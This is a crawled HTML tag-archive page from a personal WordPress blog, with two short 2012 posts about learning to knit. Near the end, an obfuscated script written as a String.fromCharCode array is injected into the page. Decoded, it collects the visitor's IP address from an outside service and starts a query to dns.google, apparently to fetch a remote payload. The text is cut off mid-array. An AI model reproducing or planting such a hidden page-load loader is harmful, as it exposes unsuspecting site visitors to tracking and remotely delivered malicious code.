

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://besquirrely.com/tag/knitting-101/
body_size: 9623
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>knitting 101 | Be Squirrely</title>


<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://besquirrely.com/wp-content/themes/jemima/style.css" />
<link rel="pingback" href="http://besquirrely.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://besquirrely.com/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Be Squirrely &raquo; Feed" href="http://besquirrely.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Be Squirrely &raquo; Comments Feed" href="http://besquirrely.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Be Squirrely &raquo; knitting 101 Tag Feed" href="http://besquirrely.com/tag/knitting-101/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='http://besquirrely.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="http://besquirrely.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://besquirrely.com/wp-json/wp/v2/tags/344" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://besquirrely.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="Shortcut Icon" type="image/x-icon" href="http://besquirrely.com/wp-content/themes/jemima/favicon.ico" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
			#site-title,
		#site-description {
			position: absolute !important;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	

<link href='http://fonts.googleapis.com/css?family=Archivo+Narrow' rel='stylesheet' type='text/css'>

<link href='http://fonts.googleapis.com/css?family=Droid+Serif:400italic' rel='stylesheet' type='text/css'>
</head>

<body class="archive tag tag-knitting-101 tag-344 wp-theme-twentyeleven wp-child-theme-jemima single-author two-column right-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://besquirrely.com/" title="Be Squirrely" rel="home">Be Squirrely</a></span></h1>
				<h2 id="site-description">creating a nest worth sharing</h2>
			</hgroup>

			
			<a href="http://besquirrely.com/">
				
					<img src="http://besquirrely.com/wp-content/uploads/2015/12/BeSquirrelyHeaderNew.jpg" width="1030" height="257" alt="" />
				
			</a>
			

			
			

			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
				
				<div class="skip-link"><a class="assistive-text" href="#content" title="Skip to primary content">Skip to primary content</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Skip to secondary content">Skip to secondary content</a></div>
				
				<div class="menu"><ul>
<li ><a href="http://besquirrely.com/">Home</a></li><li class="page_item page-item-4820"><a href="http://besquirrely.com/about/">Be squirrely!?</a></li>
<li class="page_item page-item-1459"><a href="http://besquirrely.com/contact-me/">Contact me.</a></li>
<li class="page_item page-item-566"><a href="http://besquirrely.com/hire-me/">For hire.</a></li>
</ul></div>

			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">
		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag Archives: <span>knitting 101</span></h1>

									</header>

				
								
					

	<article id="post-3917" class="post-3917 post type-post status-publish format-standard hentry category-craft tag-circular-needles tag-creative-hobby tag-knitting tag-knitting-101 tag-learning-new-things">
		<header class="entry-header">
			
			<h1 class="entry-title"><a href="http://besquirrely.com/2012/10/02/knitting-again/" title="Permalink to knitting, again" rel="bookmark">knitting, again</a></h1>
			

			
			<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://besquirrely.com/2012/10/02/knitting-again/" title="8:28 am" rel="bookmark"><time class="entry-date" datetime="2012-10-02T08:28:08-04:00">October 2, 2012</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://besquirrely.com/author/besquirrely/" title="View all posts by BeSquirrely" rel="author">BeSquirrely</a></span></span>
			</div><!-- .entry-meta -->
			

			
			<div class="comments-link">
				<a href="http://besquirrely.com/2012/10/02/knitting-again/#comments">4</a>
			</div>
			
		</header><!-- .entry-header -->

		
		<div class="entry-content">
			<p>Lovelies, do you remember <a href="http://besquirrely.com/wp-content/uploads/2012/02/22/learning-something-new/" target="_blank">when I posted last February</a> about trying knitting again? Well it didn&#8217;t go anywhere from there. Spring came and went, summer quickly came and went and here we are, fall. I have wanted to know how to knit so I would have a creative hobby I could take anywhere or have a hobby that was a good stress-reliever. Maybe one that would keep me out of the cookie jar so I could achieve <a title="before" href="http://besquirrely.com/wp-content/uploads/2012/02/23/before/" target="_blank">my health goals</a>. Ahem.</p>
<p>Well. Somehow it finally clicked for me. Another Mom offered to help a group of us learn to knit and it&#8217;s working! We&#8217;re working some &#8220;thick and quick&#8221; yarn on some circular needles. These two things are great for learning because I can see what I&#8217;m doing and it doesn&#8217;t feel like I have two left hands, neither of which work very well. I&#8217;ve almost knit enough for a scarf even though my goal was a cowl. I just keep going! I think I&#8217;m hooked, no pun intended.</p>
<p>I love learning new things and I love that the birdies are watching me learn something new. And there hasn&#8217;t even been much swearing this time around!</p>
<p>p.s. health update: I&#8217;ve lost about fifteen pounds. Yes, it&#8217;s been over six months since I started. Slow and somewhat steady&#8230;</p>

			
		</div><!-- .entry-content -->
		

		<footer class="entry-meta">
			
			
			
			<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://besquirrely.com/category/craft/" rel="category tag">craft</a>
			</span>
			
			
			
			
			<span class="sep"> | </span>
				
			<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://besquirrely.com/tag/circular-needles/" rel="tag">circular needles</a>, <a href="http://besquirrely.com/tag/creative-hobby/" rel="tag">creative hobby</a>, <a href="http://besquirrely.com/tag/knitting/" rel="tag">knitting</a>, <a href="http://besquirrely.com/tag/knitting-101/" rel="tag">knitting 101</a>, <a href="http://besquirrely.com/tag/learning-new-things/" rel="tag">learning new things</a>
			</span>
			
			

			
			
			<span class="sep"> | </span>
			
			<span class="comments-link"><a href="http://besquirrely.com/2012/10/02/knitting-again/#comments"><b>4</b> Replies</a></span>
			

			
		</footer><!-- .entry-meta -->
	</article><!-- #post-3917 -->

				
					

	<article id="post-3105" class="post-3105 post type-post status-publish format-standard hentry category-craft tag-knitting-101">
		<header class="entry-header">
			
			<h1 class="entry-title"><a href="http://besquirrely.com/2012/02/22/learning-something-new/" title="Permalink to learning something new" rel="bookmark">learning something new</a></h1>
			

			
			<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://besquirrely.com/2012/02/22/learning-something-new/" title="9:53 am" rel="bookmark"><time class="entry-date" datetime="2012-02-22T09:53:56-05:00">February 22, 2012</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://besquirrely.com/author/besquirrely/" title="View all posts by BeSquirrely" rel="author">BeSquirrely</a></span></span>
			</div><!-- .entry-meta -->
			

			
			<div class="comments-link">
				<a href="http://besquirrely.com/2012/02/22/learning-something-new/#respond"><span class="leave-reply">Reply</span></a>
			</div>
			
		</header><!-- .entry-header -->

		
		<div class="entry-content">
			<p><a href="http://besquirrely.com/wp-content/uploads/2012/02/knitting.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-3106" title="knitting" src="http://besquirrely.com/wp-content/uploads/2012/02/knitting.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/02/knitting.jpg 799w, http://besquirrely.com/wp-content/uploads/2012/02/knitting-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/02/knitting-450x300.jpg 450w" sizes="(max-width: 455px) 100vw, 455px" /></a></p>
<p>Wren is tickled that I&#8217;m trying to learn something new. Knitting! This photo is deceiving because I really only completed a few rows myself and my patient sister-in-law completed the rest for me, but it&#8217;s the most knitting I&#8217;ve ever done. I&#8217;ve attempted knitting at least three times over the last ten years and threw in the (wool) towel when things got too messed up and I didn&#8217;t know how to fix it or even cast on to start over. This time I&#8217;m going to complete this scarf, even if it will be too warm to wear it when I&#8217;m done&#8230;</p>
<p>Isn&#8217;t this &#8220;glazed carrot&#8221; yarn beautiful? <a href="http://www.woolandhoney.com/yarn/malabrigo/malabrigo-worsted/" target="_blank">It&#8217;s from Wool &amp; Honey </a>and it makes me smile. And feel cozy.</p>
<p>Learning anything new this year?</p>
<p>&nbsp;</p>

			
		</div><!-- .entry-content -->
		

		<footer class="entry-meta">
			
			
			
			<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://besquirrely.com/category/craft/" rel="category tag">craft</a>
			</span>
			
			
			
			
			<span class="sep"> | </span>
				
			<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://besquirrely.com/tag/knitting-101/" rel="tag">knitting 101</a>
			</span>
			
			

			
			
			<span class="sep"> | </span>
			
			<span class="comments-link"><a href="http://besquirrely.com/2012/02/22/learning-something-new/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			

			
		</footer><!-- .entry-meta -->
	</article><!-- #post-3105 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="http://besquirrely.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">I like snapping photos.</h3>			<div class="textwidget">		<div id="sbi_mod_error" >
			<span>This error message is only visible to WordPress admins</span><br/>
			<p><strong>Error: No feed found.</strong>
			<p>Please go to the Instagram Feed settings page to create a feed.</p>
		</div>
		</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://besquirrely.com/2016/01/04/happy-2016/">happy 2016!</a>
									</li>
											<li>
					<a href="http://besquirrely.com/2015/12/18/well-there-goes-2015/">well there goes 2015</a>
									</li>
											<li>
					<a href="http://besquirrely.com/2014/12/31/cheers/">Cheers!</a>
									</li>
											<li>
					<a href="http://besquirrely.com/2014/12/30/painting-again/">painting again!</a>
									</li>
											<li>
					<a href="http://besquirrely.com/2014/09/29/right-now/">right now</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">BeSquirrely</span> on <a href="http://besquirrely.com/2014/12/30/painting-again/#comment-1612">painting again!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://artfulparent.com/" class="url" rel="ugc external nofollow">Jean Van't Hul</a></span> on <a href="http://besquirrely.com/2014/12/30/painting-again/#comment-1611">painting again!</a></li><li class="recentcomments"><span class="comment-author-link">Patty</span> on <a href="http://besquirrely.com/2014/12/30/painting-again/#comment-1610">painting again!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://besquirrely.com/2014/12/30/painting-again/" class="url" rel="ugc">painting again! | Be Squirrely</a></span> on <a href="http://besquirrely.com/2014/04/29/the-birdies-1352-1752/#comment-1583">The birdies 13/52-17/52</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://besquirrely.com/2014/12/30/painting-again/" class="url" rel="ugc">painting again! | Be Squirrely</a></span> on <a href="http://besquirrely.com/2014/01/05/the-birdies-152/#comment-1533">The Birdies. 1/52</a></li></ul></aside>		</div><!-- #secondary .widget-area -->


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			


			<div id="site-generator">
				Be Squirrely © 2026 </br>








			<span style="font-size:9px">Designed by <a href="http://theblogboat.co.za">The Blog Boat</a></span>

			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jemima/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://besquirrely.com/wp-admin/admin-ajax.php";
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,